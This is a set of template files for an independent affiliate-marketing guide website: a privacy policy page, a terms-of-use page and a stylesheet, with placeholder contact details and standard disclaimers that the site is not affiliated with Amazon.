

<file: amz/privacy.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Privacy Policy | Affiliate Guide</title>
<meta name="description" content="An independent educational guide to the Amazon Associates Program.">
<meta name="robots" content="index,follow">
<link rel="stylesheet" href="styles.css">
</head>
<body>

<header class="site-header">
  <div class="container nav">
    <a class="brand" href="index.html">Affiliate Guide</a>
    <nav class="nav-links" aria-label="Main navigation">
      <a href="index.html">Guide</a>
      <a href="about.html">About</a>
      <a href="contact.html">Contact</a>
      <a href="privacy.html">Privacy</a>
    </nav>
  </div>
</header>


<main>
<section class="page-title"><div class="article"><div class="kicker">Legal</div><h1>Privacy Policy</h1><p class="lede">A baseline privacy policy for this informational website. Update it to match the data and tools you actually use.</p></div></section>
<section class="prose"><div class="article">
<p><strong>Last updated:</strong> October 2026.</p>
<h2>1. Who we are</h2>
<p>This website provides educational content about affiliate marketing. Before publishing, add the real website owner or company name and a valid contact method.</p>
<h2>2. Information collected</h2>
<p>In the original version of this template, there is no server-side contact form, user account system, or intentional collection of personal information. Local browser storage is used only to remember the visitor's cookie-notice preference.</p>
<h2>3. Analytics and advertising tools</h2>
<p>This template does not install Meta Pixel, Google Analytics, or other third-party tracking technologies by default. If those tools are added, this policy should be updated and applicable consent mechanisms should be implemented before non-essential technologies are loaded where required.</p>
<h2>4. External links</h2>
<p>This website may link to third-party websites. Once you visit a third-party site, its own terms and privacy practices apply.</p>
<h2>5. Privacy rights</h2>
<p>Depending on your location, you may have privacy rights under applicable law. If the website later collects or processes personal information, the policy should be updated to explain those rights and how to exercise them.</p>
<h2>6. Security</h2>
<p>Reasonable safeguards should be used for any personal information that is actually processed. No online environment can be represented as completely risk-free.</p>
<h2>7. Contact</h2>
<p>Privacy inquiries: <a href="mailto:contact@yourdomain.com">contact@yourdomain.com</a>.</p>
</div></section>
</main>


<footer class="footer">
  <div class="container">
    <div class="footer-grid">
      <div>
        <h4>Affiliate Guide</h4>
        <p>Educational content about affiliate marketing and how the Amazon Associates Program works.</p>
      </div>
      <div class="footer-links">
        <h4>Company</h4>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
        <a href="privacy.html">Privacy Policy</a>
      </div>
      <div class="footer-links">
        <h4>Legal</h4>
        <a href="terms.html">Terms of Use</a>
        <a href="cookies.html">Cookie Policy</a>
        <a href="https://affiliate-program.amazon.com/" target="_blank" rel="noopener noreferrer">Official Amazon Associates website</a>
      </div>
    </div>
    <div class="legal">
      <p><strong>Disclosure:</strong> This website is independent and is not operated, sponsored, endorsed, or administered by Amazon, Meta Platforms, Facebook, or Instagram. Amazon, Facebook, and Instagram are trademarks of their respective owners.</p>
      <p>If affiliate links are used on this website, they will be clearly identified. As an Amazon Associate I earn from qualifying purchases.</p>
      <p>© 2026 Affiliate Guide. Replace this site name, contact email, and owner information before publishing.</p>
    </div>
  </div>
</footer>
<div class="cookie-banner" role="dialog" aria-label="Cookie preferences">
  <p><strong>Cookies & privacy.</strong> This template only uses local browser storage to remember your preference. If analytics or advertising tools are added, update this policy and implement applicable consent requirements before loading non-essential technologies.</p>
  <div class="cookie-actions">
    <button class="primary" data-cookie-choice="essential">Continue with essential storage only</button>
    <a class="cta secondary" style="min-height:38px;padding:0 14px;font-size:13px" href="cookies.html">Learn more</a>
  </div>
</div>
<script src="script.js"></script>

</body>
</html>
</file>


<file: amz/terms.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Terms of Use | Affiliate Guide</title>
<meta name="description" content="An independent educational guide to the Amazon Associates Program.">
<meta name="robots" content="index,follow">
<link rel="stylesheet" href="styles.css">
</head>
<body>

<header class="site-header">
  <div class="container nav">
    <a class="brand" href="index.html">Affiliate Guide</a>
    <nav class="nav-links" aria-label="Main navigation">
      <a href="index.html">Guide</a>
      <a href="about.html">About</a>
      <a href="contact.html">Contact</a>
      <a href="privacy.html">Privacy</a>
    </nav>
  </div>
</header>


<main>
<section class="page-title"><div class="article"><div class="kicker">Legal</div><h1>Terms of Use</h1><p class="lede">General conditions governing the use of this website and its informational content.</p></div></section>
<section class="prose"><div class="article">
<p><strong>Last updated:</strong> October 2026.</p>
<h2>1. Informational content</h2>
<p>The information on this website is provided for general educational purposes. It is not an earnings guarantee, job offer, employment arrangement, or official representation of Amazon.</p>
<h2>2. No guarantees</h2>
<p>We do not guarantee acceptance into the Amazon Associates Program, advertising approval, sales, commissions, traffic, revenue, or any other result.</p>
<h2>3. Third-party rules</h2>
<p>Participation in affiliate programs, use of advertising platforms, and purchases made on third-party websites are subject to the terms, policies, and decisions of those third parties.</p>
<h2>4. Trademarks</h2>
<p>Amazon, Facebook, Instagram, and other trademarks mentioned on this website belong to their respective owners. References are informational and do not imply sponsorship, partnership, or endorsement.</p>
<h2>5. External and affiliate links</h2>
<p>External links may direct users to third-party websites. If affiliate links are used, the commercial relationship will be clearly disclosed near the relevant link or content, along with any disclosure required by the applicable program.</p>
<h2>6. Updates</h2>
<p>These terms may be updated to reflect changes to the website, tools used, or applicable legal requirements.</p>
</div></section>
</main>


<footer class="footer">
  <div class="container">
    <div class="footer-grid">
      <div>
        <h4>Affiliate Guide</h4>
        <p>Educational content about affiliate marketing and how the Amazon Associates Program works.</p>
      </div>
      <div class="footer-links">
        <h4>Company</h4>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
        <a href="privacy.html">Privacy Policy</a>
      </div>
      <div class="footer-links">
        <h4>Legal</h4>
        <a href="terms.html">Terms of Use</a>
        <a href="cookies.html">Cookie Policy</a>
        <a href="https://affiliate-program.amazon.com/" target="_blank" rel="noopener noreferrer">Official Amazon Associates website</a>
      </div>
    </div>
    <div class="legal">
      <p><strong>Disclosure:</strong> This website is independent and is not operated, sponsored, endorsed, or administered by Amazon, Meta Platforms, Facebook, or Instagram. Amazon, Facebook, and Instagram are trademarks of their respective owners.</p>
      <p>If affiliate links are used on this website, they will be clearly identified. As an Amazon Associate I earn from qualifying purchases.</p>
      <p>© 2026 Affiliate Guide. Replace this site name, contact email, and owner information before publishing.</p>
    </div>
  </div>
</footer>
<div class="cookie-banner" role="dialog" aria-label="Cookie preferences">
  <p><strong>Cookies & privacy.</strong> This template only uses local browser storage to remember your preference. If analytics or advertising tools are added, update this policy and implement applicable consent requirements before loading non-essential technologies.</p>
  <div class="cookie-actions">
    <button class="primary" data-cookie-choice="essential">Continue with essential storage only</button>
    <a class="cta secondary" style="min-height:38px;padding:0 14px;font-size:13px" href="cookies.html">Learn more</a>
  </div>
</div>
<script src="script.js"></script>

</body>
</html>
</file>
<file: amz/styles.css>
:root{
  --bg:#ffffff;
  --text:#151515;
  --muted:#666b72;
  --line:#e9eaec;
  --soft:#f7f7f5;
  --max:1120px;
  --article:760px;
}
*{box-sizing:border-box}
html{scroll-behavior:smooth}
body{
  margin:0;background:var(--bg);color:var(--text);
  font-family:Inter,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
  line-height:1.68;-webkit-font-smoothing:antialiased;
}
a{color:inherit;text-decoration-thickness:1px;text-underline-offset:3px}
a:hover{opacity:.72}
.container{width:min(calc(100% - 40px),var(--max));margin:0 auto}
.article{width:min(calc(100% - 40px),var(--article));margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:20;background:rgba(255,255,255,.96);
  backdrop-filter:blur(12px);border-bottom:1px solid var(--line)
}
.nav{height:68px;display:flex;align-items:center;justify-content:space-between;gap:28px}
.brand{font-weight:750;letter-spacing:-.02em;text-decoration:none}
.nav-links{display:flex;gap:22px;align-items:center;font-size:14px;color:#3f4348}
.nav-links a{text-decoration:none}
.hero{padding:86px 0 54px;border-bottom:1px solid var(--line)}
.kicker{font-size:13px;letter-spacing:.08em;text-transform:uppercase;color:var(--muted);font-weight:700}
h1{font-size:clamp(38px,6vw,68px);line-height:1.04;letter-spacing:-.055em;margin:18px 0 22px;max-width:900px}
.lede{font-size:clamp(18px,2.3vw,23px);line-height:1.55;color:#444950;max-width:820px}
.meta{display:flex;flex-wrap:wrap;gap:10px 20px;margin-top:28px;color:var(--muted);font-size:14px}
.section{padding:64px 0;border-bottom:1px solid var(--line)}
.article h2{font-size:31px;line-height:1.2;letter-spacing:-.035em;margin:0 0 18px}
.article h3{font-size:21px;line-height:1.3;margin:34px 0 10px}
.article p,.article li{font-size:17px;color:#282b2f}
.article ul,.article ol{padding-left:22px}
.note{
  margin:30px 0;padding:22px 24px;background:var(--soft);
  border:1px solid var(--line);border-radius:14px
}
.note strong{display:block;margin-bottom:6px}
.steps{display:grid;grid-template-columns:repeat(5,1fr);gap:10px;margin:30px 0}
.step{border:1px solid var(--line);border-radius:14px;padding:18px;background:#fff;min-height:130px}
.step b{display:block;font-size:13px;color:var(--muted);margin-bottom:20px}
.step span{font-weight:700;line-height:1.3}
.cta{
  display:inline-flex;align-items:center;justify-content:center;
  min-height:48px;padding:0 20px;border:1px solid #191919;border-radius:999px;
  background:#191919;color:#fff;text-decoration:none;font-weight:700;font-size:15px
}
.cta.secondary{background:#fff;color:#191919;border-color:#cfd2d6}
.actions{display:flex;gap:12px;flex-wrap:wrap;margin:28px 0}
.disclosure{
  font-size:14px;color:#555d64;border-left:3px solid #d6d8db;padding:2px 0 2px 16px;margin:26px 0
}
.cards{display:grid;grid-template-columns:repeat(3,1fr);gap:16px}
.card{border:1px solid var(--line);border-radius:16px;padding:24px;background:#fff}
.card h3{margin:0 0 8px;font-size:19px}
.card p{margin:0;color:var(--muted);font-size:15px}
.page-title{padding:72px 0 36px;border-bottom:1px solid var(--line)}
.page-title h1{font-size:48px;margin-bottom:14px}
.prose{padding:48px 0 72px}
.prose h2{margin-top:38px;font-size:26px;letter-spacing:-.025em}
.prose p,.prose li{font-size:16px;color:#30343a}
.footer{padding:46px 0 34px}
.footer-grid{display:grid;grid-template-columns:1.4fr 1fr 1fr;gap:30px}
.footer h4{margin:0 0 12px;font-size:14px}
.footer p,.footer a{font-size:13px;color:var(--muted)}
.footer-links{display:flex;flex-direction:column;gap:7px}
.legal{margin-top:34px;padding-top:22px;border-top:1px solid var(--line);font-size:12px;color:#777d83}
.contact-box{border:1px solid var(--line);padding:26px;border-radius:16px;margin-top:22px}
.cookie-banner{
  display:none;position:fixed;left:20px;right:20px;bottom:20px;z-index:50;
  max-width:720px;margin:auto;background:#fff;border:1px solid #dfe1e4;
  box-shadow:0 12px 40px rgba(0,0,0,.09);padding:20px;border-radius:16px
}
.cookie-banner.show{display:block}
.cookie-banner p{margin:0 0 14px;font-size:13px;color:#4d535a}
.cookie-actions{display:flex;gap:10px;flex-wrap:wrap}
.cookie-actions button{
  border:1px solid #d5d7da;background:#fff;border-radius:999px;padding:9px 14px;cursor:pointer;font-weight:650
}
.cookie-actions button.primary{background:#191919;color:#fff;border-color:#191919}
.small{font-size:13px!important;color:var(--muted)!important}
@media (max-width:800px){
  .nav{height:auto;min-height:66px;padding:14px 0;align-items:flex-start}
  .nav-links{gap:12px;flex-wrap:wrap;justify-content:flex-end}
  .hero{padding:62px 0 42px}
  .steps,.cards,.footer-grid{grid-template-columns:1fr}
  .step{min-height:auto}
}
@media (max-width:560px){
  .container,.article{width:min(calc(100% - 28px),var(--max))}
  .article{width:min(calc(100% - 28px),var(--article))}
  .nav{display:block}
  .nav-links{margin-top:10px;justify-content:flex-start}
  .nav-links a:nth-child(2),.nav-links a:nth-child(3){display:none}
  h1{font-size:41px}
  .page-title h1{font-size:40px}
}
</file>
